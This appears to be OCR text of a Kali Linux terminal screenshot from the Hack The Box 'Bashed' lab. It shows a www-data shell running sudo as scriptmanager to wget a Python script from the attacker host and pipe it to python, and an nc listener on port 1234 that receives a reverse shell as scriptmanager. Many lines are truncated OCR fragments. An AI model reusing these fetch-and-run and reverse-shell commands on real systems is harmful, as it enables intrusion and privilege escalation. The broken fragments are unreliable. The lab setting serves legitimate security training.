 Applications Terminal Sat 8:47 PM
root@kali: ~/Desktop/CTF/HTB/Bashed
File Edit View Search Terminal Help
www-data@bashed:/home/scriptmanager$ ls
ls
www-data@bashed:/home/scriptmanager$ sudo -u scriptmanager "wget 10.10.14.18:8000/omkv.py | python"
<tmanager$ sudo -u scriptmanager "wget 10.10.14.18:8000/omkv.py | python"
root@kali: ~/Desktop/CTF/HTB/Bashed
File Edit View Search Terminal Help
root@kali:~/Desktop/CTF/HTB/Bashed# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.68] 36686
$ whoai
/bin/sh: 1: whoai: not found
$ whoami
scriptmanager
$
sud
www
ls
www
wge
--20
Con
HTT
Len
omk
Can
www .py
<tma
--20
Con
HTT
Len
Sav
omk
2018
www
sud
sud
www
which python
/usr/bin/python
www-data@bashed:/home/scriptmanager$ sudo -u scriptmanager /usr/bin/python omkv.py
<tmanager$ sudo -u scriptmanager /usr/bin/python omkv.py